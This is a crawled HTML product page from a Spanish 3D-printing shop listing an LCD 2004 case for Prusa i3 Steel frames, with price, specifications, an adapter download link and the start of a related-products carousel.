

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://orballoprinting.com/en/home/183-carcasa-soporte-lcd-frontal.html
body_size: 31122
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang=""><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang=""><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang=""><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang=""><![endif]--><html lang=""><head><meta charset="utf-8" /><title>LCD 2004 Case for Prusa Steel frame - Orballo Printing</title><meta name="description" content="LCD case for Prusa i3 steel frame." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1573578463" /><img width=display:none;?1573578463" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1573578463" /><img width=display:none;?1573578463" /><link rel="stylesheet" href="https://orballoprinting.com/themes/warehouse/cache/v_35_97ab80fe0ed3270548f12edd1704d473_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://orballoprinting.com/themes/warehouse/cache/v_35_7594188f31029956b79080dad68c59f6_print.css" type="text/css" media="print" />  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--><meta property="og:title" content="LCD 2004 Case for Prusa Steel frame - Orballo Printing"/><meta property="og:url" content="http://orballoprinting.com/en/home/183-carcasa-soporte-lcd-frontal.html"/><meta property="og:site_name" content="Orballo Printing"/><meta property="og:description" content="LCD case for Prusa i3 steel frame."><meta property="og:type" content="product"><meta property="og:image" content="https://orballoprinting.com/462-large_default/carcasa-soporte-lcd-frontal.jpg"></head><body id="product" class="product product-183 product-carcasa-soporte-lcd-frontal category-2 category-home hide-left-column hide-right-column lang_en "> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTW9VXC" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <div id="page"><div class="header-container"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><div id="languages-block-top" class="languages-block"><div class="current"><div> <img src="https://orballoprinting.com/img/l/4.jpg" alt="en" width="16" height="11" /> <span class="cur-label">English</span></div></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://orballoprinting.com/es/home/183-carcasa-soporte-lcd-frontal.html" title="Español (Spanish)"> <img src="https://orballoprinting.com/img/l/1.jpg" alt="es" width="16" height="11" /> <span>Español</span> </a></li><li class="selected"> <img src="https://orballoprinting.com/img/l/4.jpg" alt="en" width="16" height="11" /> <span>English</span></li></ul></div><div id="currencies-block-top"><form id="setCurrency" action="/en/home/183-carcasa-soporte-lcd-frontal.html" method="post"><div class="current"><div> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency:</span> €</div></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(3);" rel="nofollow" title="Dollar (USD)"> $ - Dollar (USD) </a></li><li class="selected"> <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> € - Euro (EUR) </a></li><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Pound (GBP)"> £ - Pound (GBP) </a></li></ul></form></div><ul id="header_links" class="clearfix"><li id="header_link_contact"><a href="https://orballoprinting.com/en/contactenos" title="Contact">Contact</a></li><li class="separator">|</li><li>Worldwide shipping!</li></ul><form method="post" action="https://orballoprinting.com/en/products-comparison" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Compare <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> <a href="https://orballoprinting.com/en/module/blockwishlist/mywishlist" title="My wishlist" class="wishlist_top_link pull-right"><i class="icon-heart-empty"></i> My wishlist</a> </nav></div></div></div><div><div class="container container-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 "> <a href="http://orballoprinting.com/" title="Orballo Printing"> <img class="logo img-responsive" src="https://orballoprinting.com/img/orballo-printing-1420028284.jpg" alt="Orballo Printing" /> </a></div><div id="search_block_top_content" class="col-xs-12 col-sm-4 "><div class="iqitsearch-inner"><div id="search_block_top" ><form method="get" action="https://orballoprinting.com/en/buscar" id="searchbox"><input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Search</span> </button></form></div></div></div><div id="shopping_cart_container" class="col-xs-12 col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://orballoprinting.com/en/pedido-rapido" title="View my shopping cart" rel="nofollow"> <span class="cart_name">Cart</span><div class="more_info"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Product:</span> <span class="ajax_cart_product_txt_s unvisible">Products:</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(empty)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No products</p><div class="cart-prices"><div class="cart-prices-line first-line unvisible"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-medium" href="https://orballoprinting.com/en/pedido-rapido" title="Check out" rel="nofollow"> <span> Check out<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="layer_cart_title col-xs-12"><h5> <i class="icon-check"></i> Product successfully added to your shopping cart</h5></div><div class="clearfix" ><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Close window"></span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> Quantity <span id="layer_cart_product_quantity"></span></div><div> <strong>Total <span id="layer_cart_product_price"></span></strong></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h5 class="overall_cart_title"> <span class="ajax_cart_product_txt_s unvisible"> There are <span class="ajax_cart_quantity">0</span> items in your cart. </span> <span class="ajax_cart_product_txt "> There is 1 item in your cart. </span></h5><div class="layer_cart_row"> Total products (tax excl.) <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row ajax_shipping-container"> <span class=" unvisible"> Total shipping&nbsp;(tax excl.) </span> <span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"> <strong> Total (tax excl.) <span class="ajax_block_cart_total"> </span> </strong></div></div></div><div class="button-container clearfix"><div class="pull-right"> <span class="continue btn btn-default" title="Continue shopping"> <span> <i class="icon-chevron-left left"></i> Continue shopping </span> </span> <a class="btn btn-default button button-medium" href="https://orballoprinting.com/en/pedido-rapido" title="Proceed to checkout" rel="nofollow"> <span> Proceed to checkout <i class="icon-chevron-right right"></i> </span> </a></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div class="header_user_info col-xs-12 col-sm-4"> <a class="login" href="https://orballoprinting.com/en/mi-cuenta" rel="nofollow" title="Login to your customer account"> <i class="icon-signin"></i> Sign in </a></div><div class="col-xs-12 megamenuiqit-container "> <nav id="topmenuContener" class="megamenuiqit megamenu_styleb0 mmfixed mega-menu-border-0" role="navigation"><div class="container"><div class="row"><ul id="megamenuiqit" class="clearfix"><li class="megamenu_home"><a class="main_menu_link megamenu_home_lnk" title="Home" href="http://orballoprinting.com/" style=""><i class="icon-home"></i></a></li><li class="mainmegamenu id_menu1 has_submenu"><span class="main_menu_link id_menu_link1" style="">PRODUCTS</span><div class="submenu submenuid1 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 "><ul class="row left_column_cats"><li class="col-md-2 col-md-15 position_1 " ><a class="mmtitle" href="https://orballoprinting.com/en/12-filamento">Filamento</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 has_submenu2" ><a href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_2 has_submenu2" ><a href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 col-md-15 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 col-md-15 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li class="col-md-2 col-md-15 position_5 has_submenu2" ><a href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li class="col-md-2 col-md-15 position_6 has_submenu2" ><a href="https://orballoprinting.com/en/29-petg">PETG</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_7 has_submenu2" ><a href="https://orballoprinting.com/en/36-hips">HIPS</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></li><li class="col-md-2 col-md-15 position_2 " ><a class="mmtitle" href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_3 " ><a class="mmtitle" href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 col-md-15 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 col-md-15 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 col-md-15 position_4 " ><a class="mmtitle" href="https://orballoprinting.com/en/15-frame">Frame</a></li><li class="col-md-2 col-md-15 position_5 " ><a class="mmtitle" href="https://orballoprinting.com/en/16-3d-printers">3D Printers</a></li></ul><ul class="row left_column_cats"><li class="col-md-2 col-md-15 position_6 " ><a class="mmtitle" href="https://orballoprinting.com/en/17-electronics">Electronics</a></li><li class="col-md-2 col-md-15 position_7 " ><a class="mmtitle" href="https://orballoprinting.com/en/18-hardware">Hardware</a></li></ul></div><div class="right_panel col-md-2 "><div class="rproduct_inner clearfix"><span class="mmtitle"> We recommend</span><ul class="right_column_product"><li class="position_0 product_menu_container"><div class="product-image-container"><a href="https://orballoprinting.com/en/frame/8-prusa-i3-steel-frame-p3steel.html"><img class="img-responsive img_0" alt ="Prusa i3 Steel Frame (P3STEEL)" src="https://orballoprinting.com/301-home_default/prusa-i3-steel-frame-p3steel.jpg" /><img class="img-responsive img_1" alt ="Prusa i3 Steel Frame (P3STEEL)" src="https://orballoprinting.com/302-home_default/prusa-i3-steel-frame-p3steel.jpg" /></a></div><a href="https://orballoprinting.com/en/frame/8-prusa-i3-steel-frame-p3steel.html">Prusa i3 Steel Frame (P3STEEL)</a> <br /><span class="price product-price">93,38 €</span></li></ul></div></div></div></div></li><li class="mainmegamenu id_menu2 has_submenu"><span class="main_menu_link id_menu_link2" style="">FILAMENT</span><div class="submenu submenuid2 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 position_2 " ><a class="mmtitle" href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 position_3 " ><a class="mmtitle" href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li class="col-md-2 position_4 " ><a class="mmtitle" href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li class="col-md-2 position_5 " ><a class="mmtitle" href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li class="col-md-2 position_6 " ><a class="mmtitle" href="https://orballoprinting.com/en/29-petg">PETG</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li></ul><ul class="row left_column_cats"><li class="col-md-2 position_7 " ><a class="mmtitle" href="https://orballoprinting.com/en/36-hips">HIPS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></div></div></div></li><li class="mainmegamenu id_menu3 "><a class="main_menu_link id_menu_link3" href="http://orballoprinting.com/en/18-hardware" style="">HARDWARE</a></li><li class="mainmegamenu id_menu4 "><a class="main_menu_link id_menu_link4" href="http://orballoprinting.com/en/15-frame" style="">FRAME</a></li><li class="mainmegamenu id_menu5 "><a class="main_menu_link id_menu_link5" href="http://orballoprinting.com/en/17-electronics" style="">Electronics</a></li><li class="mainmegamenu id_menu6 "><a class="main_menu_link id_menu_link6" href="http://orballoprinting.com/en/15-frame" style="">PRUSA STEEL</a></li><li class="mainmegamenu id_menu7 "><a class="main_menu_link id_menu_link7" href="http://orballoprinting.com/en/16-3d-printers" style="">3D PRINTERS</a></li><li class="mainmegamenu id_menu9 has_submenu"><a class="main_menu_link id_menu_link9" href="http://orballoprinting.com/en/24-Educational-Robots" style="">ROBOTS</a><div class="submenu submenuid9 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"></ul></div></div></div></li><li class="mainmegamenu id_menu10 "><a target="_blank" class="main_menu_link id_menu_link10" href="http://manual.orballoprinting.com" style="">MANUAL AND SUPPORT</a></li><li class="mainmegamenu id_menu11 "><span class="main_menu_link id_menu_link11" style=""></span></li></ul><div id="responsiveMenu"><div id="responsiveMenuShower" class="clearfix"><div class="responsiveInykator2"><i class="icon-reorder"></i></div> <span>Menu</span></div><ul id="responsiveAccordion"><li><a title="Home" href="http://orballoprinting.com/">Home</a></li><li ><a href="https://orballoprinting.com/en/12-filamento">Filamento</a><ul><li ><a href="https://orballoprinting.com/en/13-abs">ABS</a><ul><li ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li ><a href="https://orballoprinting.com/en/14-pla">PLA</a><ul><li ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li ><a href="https://orballoprinting.com/en/33-850">850</a></li><li ><a href="https://orballoprinting.com/en/34-870">870</a></li><li ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li ><a href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li ><a href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li ><a href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul><li ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li ><a href="https://orballoprinting.com/en/29-petg">PETG</a><ul><li ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li><li ><a href="https://orballoprinting.com/en/36-hips">HIPS</a><ul><li ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></li><li ><a href="https://orballoprinting.com/en/15-frame">Frame</a></li><li ><a href="https://orballoprinting.com/en/16-3d-printers">3D Printers</a></li><li ><a href="https://orballoprinting.com/en/18-hardware">Hardware</a></li><li ><a href="https://orballoprinting.com/en/17-electronics">Electronics</a></li><li><a href="https://orballoprinting.com/en/content/11-servicio-tecnico-reparacion">Servicio técnico de mantenimiento y reparación </a></li><li><a href="http://manual.orballoprinting.com">MANUAL Y SOPORTE</a></li></ul></div></div></div> </nav></div><div class="iqitfreedeliverycount iqitfreedeliverycount-detach hidden-detach clearfix "><div class="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">150,00 €</span> more and get Free Shipping!</div></div><div class="ifdc-txt"><div class="ifdc-txt-content"><p>Free Shipping only for Spain.</p></div></div></div></div></div></div><div class="fw-pseudo-wrapper"></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix "> <a class="home" href="http://orballoprinting.com/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> LCD 2004 Case for Prusa Steel frame</div><div class="fw-pseudo-wrapper"></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><div itemscope itemtype="http://schema.org/Product"><div class="primary_block row"><div class="pb-left-column col-xs-12 show-right-info col-md-4 col-lg-4"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://orballoprinting.com/462-large_default/carcasa-soporte-lcd-frontal.jpg" title="LCD 2004 Case for Prusa Steel frame" alt="LCD 2004 Case for Prusa Steel frame" width="398" height="425"/> <span class="span_link no-print"></span> </span></div><div id="views_block" class="clearfix "><div id="thumbs_list" class="small-thumblist"><ul id="thumbs_list_frame"><li id="thumbnail_462"> <a href="https://orballoprinting.com/462-thickbox_default/carcasa-soporte-lcd-frontal.jpg" data-fancybox-group="other-views" class="fancybox shown" title="LCD 2004 Case for Prusa Steel frame"> <img class="img-responsive" id="thumb_462" src="https://orballoprinting.com/462-cart_default/carcasa-soporte-lcd-frontal.jpg" alt="LCD 2004 Case for Prusa Steel frame" title="LCD 2004 Case for Prusa Steel frame" height="45" width="45" itemprop="image" /> </a></li><li id="thumbnail_463"> <a href="https://orballoprinting.com/463-thickbox_default/carcasa-soporte-lcd-frontal.jpg" data-fancybox-group="other-views" class="fancybox" title="LCD 2004 Case for Prusa Steel frame"> <img class="img-responsive" id="thumb_463" src="https://orballoprinting.com/463-cart_default/carcasa-soporte-lcd-frontal.jpg" alt="LCD 2004 Case for Prusa Steel frame" title="LCD 2004 Case for Prusa Steel frame" height="45" width="45" itemprop="image" /> </a></li><li id="thumbnail_464" class="last"> <a href="https://orballoprinting.com/464-thickbox_default/carcasa-soporte-lcd-frontal.jpg" data-fancybox-group="other-views" class="fancybox" title="LCD 2004 Case for Prusa Steel frame"> <img class="img-responsive" id="thumb_464" src="https://orballoprinting.com/464-cart_default/carcasa-soporte-lcd-frontal.jpg" alt="LCD 2004 Case for Prusa Steel frame" title="LCD 2004 Case for Prusa Steel frame" height="45" width="45" itemprop="image" /> </a></li></ul></div></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://orballoprinting.com/en/home/183-carcasa-soporte-lcd-frontal.html" data-id="resetImages"> <i class="icon-repeat"></i> Display all pictures </a> </span></p><ul id="usefull_link_block" class="clearfix no-print"><li class="print"> <a href="javascript:print();"> Print </a></li></ul></div><div class="pb-center-column col-xs-12 col-md-5 col-lg-5"><div class="product-title"><h1 itemprop="name">LCD 2004 Case for Prusa Steel frame</h1><p id="product_reference" style="display: none;"> <label>Reference </label> <span class="editable" itemprop="sku"></span></p><p id="product_condition"> <label>Condition: </label><link itemprop="itemCondition" href="http://schema.org/NewCondition"/> <span class="editable">New</span></p></div><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>LCD case for Prusa i3 steel frame.</p></div><p class="buttons_bottom_block"> <a href="#descriptionContent" class="btn btn-default"> More details </a></p></div><div class="available-box"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div></div><form id="buy_block" action="https://orballoprinting.com/en/carro-de-la-compra" method="post"><p class="hidden"> <input type="hidden" name="token" value="ac7f378c94c227aa0ffce70a1989894c" /> <input type="hidden" name="id_product" value="183" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="product_attributes hidden clearfix"></div><div class="price-countdown price-countdown-product" style="display: none;" > <strong class="price-countdown-title">Special price ends on:</strong><div class="count-down-timer" data-countdown=""></div></div><div class="box-cart-bottom clearfix "><div class="add_to_cart_container pull-right"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p></div><div id="quantity_wanted_p"> <label class="qty-label">Quantity:</label><div class="quantity-input-wrapper"> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div> <span class="clearfix"></span></div><div class="content_prices clearfix"><div class="price"><p class="our_price_display" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><link itemprop="availability" href="http://schema.org/InStock"/><span id="our_price_display" itemprop="price">20,66 €</span><meta itemprop="priceCurrency" content="EUR" /></p> <span class="tax-label"> tax excl.</span><p id="old_price" class="hidden"><span id="old_price_display">20,66 € tax excl.</span></p></div><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><div class="clear"></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></div></div><div class="more_buttons_bottom_block no-print"><div class="compare additional_button no-print"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/183-carcasa-soporte-lcd-frontal.html" data-id-product="183" title="Add to Compare">Add to Compare</a></div><div class="buttons_bottom_block additional_button no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '183', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow" title="Add to my wishlist"> Add to wishlist </a></div></div></form></div><div class="pb-right-column col-xs-12 col-md-3 col-lg-3"><div class="pb-right-column-content"> <section id="additionalproductstabs"><p class="info-paragraph-icon"><em class="icon-plane circle-icon"></em> We shipping worldwide</p><p class="info-paragraph-icon"><em class="icon-time circle-icon"></em> Delivery in 24h</p><p class="info-paragraph-icon"><em class="icon-umbrella circle-icon"></em> We have reinsurance program</p><p class="info-paragraph-icon"><em class="icon-trophy circle-icon"></em>Quaility components</p> </section><div class="iqitfreedeliverycount iqitfreedeliverycount-product clearfix "><div class="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">150,00 €</span> more and get Free Shipping!</div></div><div class="ifdc-txt"><div class="ifdc-txt-content"><p>Free Shipping only for Spain.</p></div></div></div></div></div></div> <a name="descriptionContent"></a><a name="tabs-ett"></a><ul class="nav nav-tabs pr-nav-tabs"><li><a href="#descriptionTab" data-toggle="tab">More info</a></li><li><a href="#attachmentsTab" data-toggle="tab">Download</a></li></ul><div class="tab-content pr-tab-content"> <section class="page-product-box tab-pane fade" id="descriptionTab"><div class="rte"><ul><li>Compatible with LCD2004</li><li>Compatible&nbsp;with all Prusa i3 Steel frames.</li><li>Made with 3mm steel. Frontal piece made with PMMA de 3mm</li></ul></div> </section> <section class="page-product-box tab-pane fade" id="attachmentsTab"><div class="row"><div class="col-lg-4"><h4><a href="https://orballoprinting.com/en/index.php?controller=attachment&amp;id_attachment=16">LCD adapter for Prusa Steel v4</a></h4><p class="text-muted">The adapter is only required in the Prusa Steel v4. Standard Prusa Steel frame sont need the adapter.</p> <a class="btn btn-default btn-block" href="https://orballoprinting.com/en/index.php?controller=attachment&amp;id_attachment=16"> <i class="icon-download"></i> Download (96.27k) </a><hr></div></div> </section></div> <section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading">30 other products in the same category:</h3><div class="block_content"><div id="category_products_slider" class="flexslider_carousel"><ul class="slides"><li class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/84-abs-premium-3mm-blanco-.html" title="ABS PREMIUM 1.75 MM AZUL" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/367-home_default/abs-premium-3mm-blanco-.jpg" alt="ABS PREMIUM 1.75 MM AZUL" title="ABS PREMIUM 1.75 MM AZUL" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/84-abs-premium-3mm-blanco-.html" rel="https://orballoprinting.com/en/home/84-abs-premium-3mm-blanco-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/84-abs-premium-3mm-blanco-.html" data-id-product="84" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/84-abs-premium-3mm-blanco-.html" title="ABS PREMIUM 1.75 MM AZUL" > ABS PREMIUM 1.75 MM AZUL </a></h5> <span class="product-reference"></span><div class="content_price"> 